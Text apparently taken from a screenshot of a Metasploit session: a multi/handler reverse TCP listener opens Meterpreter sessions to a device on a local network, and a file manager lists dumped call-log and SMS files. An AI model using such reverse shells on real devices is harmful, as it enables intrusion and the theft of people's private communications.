 Applications Places Terminal Dec 18 22:30 1
Home
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Desktop
Documents
Pictures
Public
calllog_dump_
20201218222309.txt
sms_dump_
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 6 opened (192.168.0.12:4444 -> 192.168.0.15:46694) at 2020-12-18 22:29:44 -0500
[*] Sending stage (76756 bytes) to 192.168.0.15
meterpreter >